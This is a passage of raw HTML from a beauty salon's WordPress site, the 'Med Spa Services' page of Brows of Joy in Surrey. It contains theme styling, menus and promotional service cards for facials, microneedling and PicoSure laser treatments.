20px;--wpex-btn-border-radius:30px;--wpex-btn-color:#ec681d;--wpex-hover-btn-color:#f0e7db;--wpex-btn-bg:#f7c1da;--wpex-hover-btn-bg:#ec681d;--wpex-btn-border-style:solid;--wpex-btn-border-width:2.5px;--wpex-btn-border-color:#ec681d;--wpex-hover-btn-border-color:#ec681d;--wpex-site-header-shrink-start-height:40px;--wpex-site-header-shrink-end-height:40px;--wpex-vc-column-inner-margin-bottom:0px;}.site-boxed{--wpex-bg-color:#f0e7db;}::selection{background:#f1a14e;color:#ffffff;}::-moz-selection{background:#f1a14e;color:#ffffff;}.page-header.wpex-supports-mods{padding-block-start:60px;background-color:#f7c1da;border-top-width:0px;border-bottom-width:0px;}.page-header.wpex-supports-mods .page-header-title{color:#fd68ad;}#site-scroll-top{border-radius:30px!important;margin-inline-end:25px;margin-block-end:50px;background-color:#fdc949;color:#ffffff;}#site-scroll-top:hover{background-color:#ec681d;color:#ffffff;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px;}#top-bar-wrap{background-color:#fd68ad;}.wpex-top-bar-sticky{background-color:#fd68ad;}#top-bar{color:#f0e7db;--wpex-text-2:#f0e7db;--wpex-text-3:#f0e7db;--wpex-text-4:#f0e7db;padding-block-start:5px;padding-block-end:5px;}.header-padding{padding-block-start:10px;padding-block-end:10px;}#site-navigation-wrap{--wpex-main-nav-bg:#f0e7db;--wpex-main-nav-border-color:#f7c1da;--wpex-main-nav-link-color:#fd68ad;--wpex-hover-main-nav-link-color:#fd68ad;--wpex-active-main-nav-link-color:#fd68ad;--wpex-hover-main-nav-link-color:#ec681d;--wpex-active-main-nav-link-color:#ec681d;--wpex-dropmenu-bg:#f0e7db;--wpex-dropmenu-caret-bg:#f0e7db;--wpex-dropmenu-border-color:#f7c1da;--wpex-dropmenu-caret-border-color:#f7c1da;--wpex-megamenu-divider-color:#f7c1da;--wpex-dropmenu-link-color:#fd68ad;--wpex-hover-dropmenu-link-color:#ec681d;--wpex-hover-dropmenu-link-bg:#f7dce7;--wpex-active-dropmenu-link-color:#ec681d;--wpex-active-hover-dropmenu-link-color:#ec681d;}#mobile-menu{--wpex-link-color:#ec681d;--wpex-hover-link-color:#ec681d;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#f7d2e1;}#sidr-main{--wpex-border-main:#fd68ad;color:#fd68ad;--wpex-link-color:#fd68ad;--wpex-text-2:#fd68ad;--wpex-hover-link-color:#ec681d;}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:400px;}}@media only screen and (min-width:768px) and (max-width:959px){:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:959px;}:root{--wpex-content-area-width:100%;}}</style></head><body class="wp-singular page-template page-template-templates page-template-no-sidebar page-template-templatesno-sidebar-php page page-id-2881 page-parent wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header page-header-disabled no-header-margin has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.3 vc_responsive">
<a href="#content" class="skip-to-content">Skip to content</a><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WTB66XRR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<span data-ls_id="#site_top" tabindex="-1"></span><div id="outer-wrap" class="wpex-overflow-clip"><div id="wrap" class="wpex-clr"><div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-text-center wpex-print-hidden"><div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center wpex-md-text-center"><div id="top-bar-content" class="has-content top-bar-centered wpex-clr">HAPPY NEW YEAR! - LOVE, BROWS OF JOY TEAM 💛</div></div></div><div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden"><header id="site-header" class="header-three wpex-z-sticky wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll fixed-scroll--mobile-only has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height dyn-styles wpex-print-hidden wpex-relative wpex-clr"><div id="site-header-inner" class="header-three-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr"><div id="site-logo" class="site-branding header-three-logo logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center"><div id="site-logo-inner" ><a id="site-logo-link" href="https://browsofjoy.com/" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://browsofjoy.com/wp-content/uploads/2023/11/BOJ_Horizontal_TransparentBG.png" alt="Brows of Joy" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="3780" height="105" data-no-retina data-skip-lazy fetchpriority="high"></a></div></div><div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0"><div class="wpex-inline-flex wpex-items-center">
<a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--rounded wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div></div></div><div id="site-navigation-wrap" class="navbar-style-three wpex-z-sticky navbar-fixed-line-height fixed-nav hide-at-mm-breakpoint wpex-clr wpex-print-hidden"><nav id="site-navigation" class="navigation main-navigation main-navigation-three container wpex-relative wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-3190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3190 dropdown"><a href="#"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-2678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://browsofjoy.com/meet-our-team/"><span class="link-inner">Meet Our Team</span></a></li><li id="menu-item-4017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://browsofjoy.com/join-our-team/"><span class="link-inner">Join Our Team</span></a></li><li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://browsofjoy.com/policies/"><span class="link-inner">Policies</span></a></li><li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://browsofjoy.com/contact/"><span class="link-inner">Contact Us</span></a></li></ul></li><li id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3509 dropdown"><a href="https://browsofjoy.com/med-spa-services/laser-treatments/"><span class="link-inner">Picosure Pro Laser Treatments <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://browsofjoy.com/med-spa-services/picosure-pro-laser-tattoo-removal/"><span class="link-inner">Picosure Pro Laser Tattoo Removal</span></a></li></ul></li><li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4645 dropdown"><a href="https://browsofjoy.com/pmuservices/"><span class="link-inner">Permanent Makeup Services <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2677 dropdown"><a href="https://browsofjoy.com/brow-lash-services/microblading/"><span class="link-inner">Microblading <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://browsofjoy.com/brow-lash-services/microblading/microblading-pre-appointment-care/"><span class="link-inner">Microblading Aftercare</span></a></li></ul></li><li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://browsofjoy.com/brow-lash-services/lip-blus/"><span class="link-inner">Lip Blush</span></a></li></ul></li><li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676 dropdown"><a href="https://browsofjoy.com/brow-lash-services/"><span class="link-inner">Brow &#038; Lash Services <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://browsofjoy.com/brow-lash-services/brow-waxing-tinting/"><span class="link-inner">Brow Waxing &#038; Tinting</span></a></li><li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2844 dropdown"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/"><span class="link-inner">Specialty Brow &#038; Lash <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/koreanlashlift/"><span class="link-inner">Korean Lash Lift</span></a></li><li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/lash-lift/"><span class="link-inner">Keratin Lash Lift</span></a></li><li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/brow-lamination/"><span class="link-inner">Brow Lamination</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://browsofjoy.com/brow-lash-services/specialty-brow-lash/hybrid-brow-tint/"><span class="link-inner">Hybrid Brow Tint</span></a></li></ul></li></ul></li><li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3076 dropdown"><a href="https://browsofjoy.com/facial-services/"><span class="link-inner">Facial Services <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://browsofjoy.com/med-spa-services/skinpen-microneedling/"><span class="link-inner">SkinPen Microneedling</span></a></li><li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://browsofjoy.com/facial-services/dermaplaning/"><span class="link-inner">Dermaplaning</span></a></li><li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://browsofjoy.com/facial-services/custom-refresher-facial/"><span class="link-inner">Custom Refresher Facial</span></a></li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://browsofjoy.com/facial-services/chemical-peels/"><span class="link-inner">Chemical Peels</span></a></li></ul></li><li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a target="_blank" rel="noopener" href="http://shop.browsofjoy.com"><span class="link-inner">Shop</span></a></li><li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noopener" href="https://clients.mangomint.com/gift-cards/586578"><span class="link-inner">Gift Cards</span></a></li><li id="menu-item-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://browsofjoy.com/pricing/"><span class="link-inner">Pricing</span></a></li><li id="menu-item-2627" class="nav-bar-book-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://booking.mangomint.com/586578"><span class="link-inner">Book Now</span></a></li></ul></nav></div></header></div><main id="main" class="site-main wpex-clr"><div id="content-wrap"  class="container wpex-clr"><div id="primary" class="content-area wpex-clr"><div id="content" class="site-content wpex-clr"><article id="single-blocks" class="single-page-article wpex-clr"><div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown vc_custom_1704386158124 vc_row-o-content-middle vc_row-flex wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin wpex-has-shape-divider-bottom"><div class="wpex-shape-divider wpex-shape-divider-waves wpex-shape-divider-bottom wpex-absolute wpex-overflow-hidden wpex-bottom-0 wpex-left-0 wpex-w-100 wpex-leading-none wpex-ltr wpex-shape-divider-rotate wpex-rotate-180"><svg class="wpex-shape-divider-svg" style="height:80px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><path class="wpex-shape-divider-path" fill="#f0e7db" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/></svg></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:30px;"></div><style>.vcex-heading.vcex_696e70e0e7929{color:var(--wpex-on-accent);font-size:50px;font-family:funkydori;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_696e70e0e7929"><span class="vcex-heading-inner wpex-inline-block">Med Spa Services</span></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:20px;"></div><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:30px;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1704465382284 vc_row-o-content-middle vc_row-flex wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-50 wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e0e94dd .vcex-image-img{border-radius:25px;height:450px;}</style><figure class="vcex-image vcex-module  wpb_animate_when_almost_visible wpb_rotateInUpLeft rotateInUpLeft rounded-square-image vcex_696e70e0e94dd"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-rotate"><img data-lazyloaded="1" src="[data-uri]" width="1365" height="2048" data-src="https://browsofjoy.com/wp-content/uploads/2024/08/1D4A2935-Enhanced-NR-1-scaled.jpg" class="vcex-image-img wpex-align-middle wpex-object-cover wpex-shadow" alt="a living room" loading="lazy" decoding="async" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/08/1D4A2935-Enhanced-NR-1-scaled.jpg 1365w, https://browsofjoy.com/wp-content/uploads/2024/08/1D4A2935-Enhanced-NR-1-200x300.jpg 200w, https://browsofjoy.com/wp-content/uploads/2024/08/1D4A2935-Enhanced-NR-1-683x1024.jpg 683w, https://browsofjoy.com/wp-content/uploads/2024/08/1D4A2935-Enhanced-NR-1-768x1152.jpg 768w, https://browsofjoy.com/wp-content/uploads/2024/08/1D4A2935-Enhanced-NR-1-1024x1536.jpg 1024w" data-sizes="auto, (max-width: 1365px) 100vw, 1365px" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696e70e0ec718{color:var(--wpex-accent-alt);font-size:40px;font-family:funkydori;}@media (max-width:479px){.vcex-heading.vcex_696e70e0ec718{font-size:35px;}}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-10  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1704819488240 vcex_696e70e0ec718"><span class="vcex-heading-inner wpex-inline-block">Transformation &amp; Relaxation</span></div><style>.vcex-heading.vcex_696e70e0ecb3f{color:#0f0000;font-size:36px;font-family:Poppins, sans-serif;font-weight:600;line-height:1.1;}@media (max-width:479px){.vcex-heading.vcex_696e70e0ecb3f{font-size:35px;}}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-10  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vcex_696e70e0ecb3f"><span class="vcex-heading-inner wpex-inline-block">Surrey’s Favorite Spot for Advanced Spa Treatments</span></h1><div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1704819512092" ><div class="wpb_wrapper"><p>At Brows of Joy, we’re here to help you look as good on the outside as you feel on the inside! Everyone has their own unique beauty, and our team of estheticians is equipped to help you put your best face forward with facials and laser treatments in addition to our brow services. Enhance your natural features and improve the health and appearance of your skin with our broad range of spa services when you book an appointment today. Explore our top-rated treatments below.</p></div></div></div></div></div></div><div class="vc_section vc_custom_1704465613293 wpex-vc-full-width-section wpex-vc-full-width-section--centered wpex-relative wpex-vc_section-has-fill wpex-vc-reset-negative-margin"><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-60 no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-30 vc_row-o-equal-height vc_row-flex wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-4 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1699373998223"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e0ee99b{animation-duration:2s;}</style><figure class="vcex-image vcex-module wpex-text-center  wpb_animate_when_almost_visible wpb_flipInY flipInY vcex_696e70e0ee99b"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-rotate vc_custom_1704846174795"><a href="/facial-services/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-image-img wpex-align-middle" decoding="async" data-src="https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-300x297.png" alt="" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-300x297.png 300w, https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-150x150.png 150w, https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials-768x761.png 768w, https://browsofjoy.com/wp-content/uploads/2024/01/service-circles_Facials.png 921w" width="300" height="297"></a></div></figure><style>.vcex-heading.vcex_696e70e0f0133{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize;}@media (max-width:479px){.vcex-heading.vcex_696e70e0f0133{font-size:30px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vcex_696e70e0f0133"><a href="/facial-services/" class="wpex-no-underline wpex-inherit-color-important" target="_self"><span class="vcex-heading-inner wpex-inline-block">Facial Services</span></a></h3><div style="text-align:center;" class="wpb_text_column wpb_content_element vc_custom_1704819527627" ><div class="wpb_wrapper"><p>Discover advanced treatments for better skin, including our botox facial, dermaplaning, chemical peels, and more.</p></div></div><style>.vcex-button.vcex_696e70e0f075b .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px;}</style><div class="theme-button-wrap textcenter wpex-clr"><a href="https://browsofjoy.com/facial-services/" class="vcex-button theme-button medium align-center inline  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_696e70e0f075b"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Explore<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1699374053327"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e0f1115{animation-duration:2s;}</style><figure class="vcex-image vcex-module wpex-text-center  wpb_animate_when_almost_visible wpb_flipInY flipInY vcex_696e70e0f1115"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-rotate vc_custom_1723664076487"><a href="/med-spa-services/skinpen-microneedling/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-image-img wpex-align-middle" decoding="async" data-src="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-300x300.png" alt="" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-300x300.png 300w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-1024x1024.png 1024w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-150x150.png 150w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3-768x768.png 768w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-3.png 1080w" width="300" height="300"></a></div></figure><style>.vcex-heading.vcex_696e70e0f1f98{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize;}@media (max-width:479px){.vcex-heading.vcex_696e70e0f1f98{font-size:30px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vcex_696e70e0f1f98"><a href="/med-spa-services/skinpen-microneedling/" class="wpex-no-underline wpex-inherit-color-important" target="_self"><span class="vcex-heading-inner wpex-inline-block">SkinPen Microneedling</span></a></h3><div style="text-align:center;" class="wpb_text_column wpb_content_element vc_custom_1704846198276" ><div class="wpb_wrapper"><p>It&#8217;s time to enjoy precision, comfort, and better results when it comes to improving your skin’s texture and appearance.</p></div></div><style>.vcex-button.vcex_696e70e0f265f .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px;}</style><div class="theme-button-wrap textcenter wpex-clr"><a href="https://browsofjoy.com/med-spa-services/skinpen-microneedling/" class="vcex-button theme-button medium align-center inline  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_696e70e0f265f"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Explore<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1723664453035"><div class="wpb_wrapper"><style>.vcex-image.vcex_696e70e0f2b8a{animation-duration:2s;}</style><figure class="vcex-image vcex-module wpex-text-center  wpb_animate_when_almost_visible wpb_flipInY flipInY vcex_696e70e0f2b8a"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-rotate vc_custom_1723664248079"><a href="/med-spa-services/laser-treatments"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="vcex-image-img wpex-align-middle" decoding="async" data-src="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-300x300.png" alt="" data-srcset="https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-300x300.png 300w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-1024x1024.png 1024w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-150x150.png 150w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4-768x768.png 768w, https://browsofjoy.com/wp-content/uploads/2024/08/Service-Cover-Photo-Wordpress-Template-4.png 1080w" width="300" height="300"></a></div></figure><style>.vcex-heading.vcex_696e70e0f36a6{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize;}@media (max-width:479px){.vcex-heading.vcex_696e70e0f36a6{font-size:30px;}}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-0 wpex-text-center vcex_696e70e0f36a6"><a href="/med-spa-services/laser-treatments" class="wpex-no-underline wpex-inherit-color-important" target="_self"><span class="vcex-heading-inner wpex-inline-block">Picosure Pro Laser Treatments</span></a></h3><div style="text-align:center;" class="wpb_text_column wpb_content_element vc_custom_1704819573570" ><div class="wpb_wrapper"><p>The PicoSure Pro offers state-of-the-art technology for addressing skin tightening, hyper-pigmentation, tattoo removal, and more.</p></div></div><style>.vcex-button.vcex_696e70e0f3cc6 .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px;}</style><div class="theme-button-wrap textcenter wpex-clr"><a href="https://browsofjoy.com/med-spa-services/laser-treatments/" class="vcex-button theme-button medium align-center inline  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vcex_696e70e0f3cc6"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Explore<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></span></span></a></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-30 vc_row-o-equal-height vc_row-flex wpex-relative hidden"><div class="wpb_column vc_column_container vc_col-sm-4 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1699373998223"><div 